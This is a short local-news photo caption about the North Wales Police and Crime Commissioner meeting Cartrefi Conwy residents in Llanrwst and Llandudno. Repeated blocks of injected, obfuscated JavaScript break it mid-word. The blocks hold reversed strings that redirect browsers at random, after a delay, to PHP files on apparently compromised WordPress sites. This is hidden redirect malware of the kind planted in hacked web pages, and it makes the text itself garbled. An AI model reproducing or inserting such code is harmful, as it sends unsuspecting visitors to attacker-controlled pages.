 The Police and Crime Commissioner for North Wales has met residents of Cartrefi Conwy properties in Llanrwst and Llandudno. Wins$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Roddick with Sue Shingler, project worker with Money Matters at the Communities First office in Llandudno, Gwynne Jones, Cartrefi Conwy Operations Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor, Gary Jordan, right, assistant head of neighbourhood services at Cartrefi Conwy and local shop owner Nick Hyde, left in Ffordd Las, Llandudno.